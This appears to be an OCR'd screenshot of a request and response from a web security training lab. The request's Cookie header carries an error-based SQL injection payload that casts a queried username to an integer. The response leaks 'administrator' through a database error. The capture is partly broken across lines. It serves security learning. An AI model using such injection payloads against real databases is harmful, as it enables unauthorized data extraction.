 1 GET /filter?category=Pets HTTP/1.1
2 Host: 0abf00580311d7438134572a00ef00f0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0abf00580311d7438134572a00ef00f0.web-security-academy.net/
9 Cookie: TrackingId=x' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)-
-; session=0fuDOrkO1T8VnkNSE47vDh2nbVxsz0jz
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: blue
16 Priority: u=0, i
17
18
svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 3
0' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,3
0 15.1,15'></polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.
8 14.3,30 28,15'></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 </header>
47 <h4>ERROR: invalid input syntax for type integer "administrator"
</h4>
48 <p class=is-warning>ERROR: invalid input syntax for type integer:
"administrator"</p>
49 </div>
50 </section>
51 </div>
52 </body>
53
54 </html>